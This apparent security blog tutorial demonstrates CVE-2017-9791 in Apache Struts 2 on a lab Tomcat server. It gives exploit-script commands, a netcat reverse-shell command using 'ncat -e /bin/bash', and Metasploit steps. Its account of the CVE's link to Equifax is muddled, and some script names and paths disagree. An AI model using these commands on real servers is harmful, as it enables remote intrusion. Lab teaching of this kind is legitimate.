
Apache Struts Framework is one of the most popular framework for developing java based web applications and is widely used by so many big companies. Apache Struts has been started in year 2000 with version Apache Struts 1 which was a big success and after exactly 7 years, they’ve released Apache Struts 2.
Last year i.e. 2017 for CVE-2017-9791, an Apache Struts 2 vulnerability identified by Equifax in relation to Equifax’s recent security incident, were distributed by Oracle to its customers in the April 2017 Critical Patch Update which leads to Remote Code Execution (RCE). This Remote Code Execution vulnerability exists in the Struts Showcase app in the Struts 1 plugin example in Struts 2.3.x series.
Affected Versions –
- Apache Struts 2.3.x before 2.3.32
To demonstrate the POC of this vulnerability, we had setup a Apache Tomcat Server of version 7.0.88 (7x series) in our Kali Linux machine.
Download the tomcat software (.zip) file in your Kali Linux machine (or you can choose any other distribution i.e. Windows/Linux) by typing the following command in your terminal.
Command: wget http://www-us.apache.org/dist/tomcat/tomcat-7/v7.0.88/bin/apache-tomcat-7.0.88.zip


Unzip the package by typing unzip apache-tomcat-7.0.88.zip which will extract all the files in a folder named as apache-tomcat-7.0.88 as shown below:
After that you need to give execution permissions to two files (startup.sh and catalina.sh) under /bin directory by typing
- chmod +x startup.sh
- chmod +x catalina.sh
And then start the apache tomcat server with ./startup.sh

Now access your server machine IP with default port 8080 which shows you a default welcome page of Apache Tomcat Server.

Now here the scenario is, you need to deploy a vulnerable application in this Tomcat Server manager but you first need to add the Manager role in tomcat configuration file which is available at /conf/tomcat-users.xml.
Just add the below two lines of code in your tomcat-users.xml file as per below screenshot.
<role rolename=”manager-gui”/>
<user username=”admin” password=”admin” roles=”manager-gui”/>

And then restart your tomcat server by typing ./shutdown.sh and then type ./startup.sh
Now access http://your-ip:8080/manager/html page and login it with your manager credentials i.e. admin:admin and deploy the vulnerable web application which is of .war extension under “War file to deploy” section.
Download Struts2-showcase-2.3.12.war

Apache Tomcat Server will automatically deploy struts2-showcase-2.3.12.war by extracting it to struts2-showcase-2.3.12 under web application directory. Further, struts app can be accessed by navigating to the below address as shown below.
http://192.168.36.135:8080/struts-showcase-2.3.12/showcase.action

Now furthermore, you need to download this exploit script which is hosted at github.com which is one of the most popular open source repository platform.
Command: git clone https://github.com/dragoneeg/Struts2-048.git

Before to run this module, you need to change two files and replace the IP from 1.1.1.1 to your machine IP where tomcat server is running.
In order to execute RCE, run the following command:
Command: python Struts048.py http://your-ip:8080/struts2-showcase-2.3.12/integration/saveGangster.action “uname -a”
or
Command: python Struts048.py http://your-ip:8080/struts2-showcase-2.3.12/integration/saveGangster.action “ls”

As a solution, the vendor has basically suggested that the user should always use resource keys instead of passing a raw message to the ActionMessage or use Apache Struts 2.5.x series.
Never pass a raw value directly like below:
- messages.add(“msg”, new ActionMessage(“struts1.gangsterAdded”, gform.getName()));
- messages.add(“msg”, new ActionMessage(“Gangster ” + gform.getName() + ” was added”));
With the help of this exploit, you can even get the reverse Linux bash shell as showing in below screenshot:
Command: nc -v -l -p 4444
Command: python 42324.py http://your-ip:8080/struts2-showcase-2.3.12/integration/saveGangster.action “ncat -e /bin/bash 127.0.0.1 4444”

The same can also be done with the help of Metasploit Framework which is again one of the most popular exploitation framework having more than 1700+ exploits available.
Exploit Module – https://www.exploit-db.com/exploits/44643/
As previously we’ve also covered that how to install third party exploit/module into Metasploit Framework, so you can get some idea from article.
Download the above ruby file in /usr/share/metasploit-framework/modules/exploits/linux directory.

And then fire up your Metasploit Framework by typing “msfconsole” in your terminal and load the exploit with the command use /exploit/linux/44643

Type “show options” to view all the possible options which this module requires and set your target IP with command “set RHOST 192.168.36.135“.

Don’t forget to change your TARGETURI with your application version.
To view all possible payloads, you can type “show payloads” but the payload /cmd/unix/generic seems to be the best payload for this exploit/module.
To set this payload, type “set payload cmd/unix/generic”

Furthermore, again type “show options” to see all options/settings related to this payload.
Here you need to set the command which you want to run on execution.
Command: set CMD “ls -l”

And finally run the exploit by typing run from your terminal which displays all the files from your current working directory.

Previous incidents also have shown that remote code execution (RCE) vulnerabilities in Apache Struts used Object Graph Navigation Language (OGNL) expressions. The use of OGNL makes it easy to execute arbitrary code remotely because Apache Struts uses it for most of its processes.
Many OGNL injection vulnerabilities in Apache Struts have been reported. Attackers can take advantage of these vulnerabilities to easily perform malicious activities because exploiting OGNL injection vulnerabilities are relatively simple compared with other attack vectors.








